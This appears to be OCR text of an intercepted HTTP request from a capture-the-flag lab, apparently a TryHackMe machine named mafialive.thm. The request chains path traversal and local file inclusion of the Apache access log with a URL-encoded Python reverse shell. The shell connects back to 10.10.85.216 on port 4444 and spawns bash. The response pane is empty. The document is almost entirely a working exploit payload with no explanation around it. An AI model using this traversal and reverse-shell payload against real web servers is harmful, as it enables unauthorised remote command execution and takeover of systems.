 Request
Pretty Raw Hex \n
1 GET /test.php?view=
/var/www/html/development_testing/.././.././../log/apache2/access.log&c=
python3+-c+'import+socket,subprocess,os%3bs%3dsocket.socket(socket.AF_INET,socket.SOCK
_STREAM)%3bs.connect(("10.10.85.216",4444))%3bos.dup2(s.fileno(),0)%3b+os.dup2(s.filen
o(),1)%3bos.dup2(s.fileno(),2)%3bimport+pty%3b+pty.spawn("/bin/bash")' HTTP/1.1
2 Host: mafialive.thm
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/116.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8,zh-CN;q=0.7,zh;q=0.6
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n
1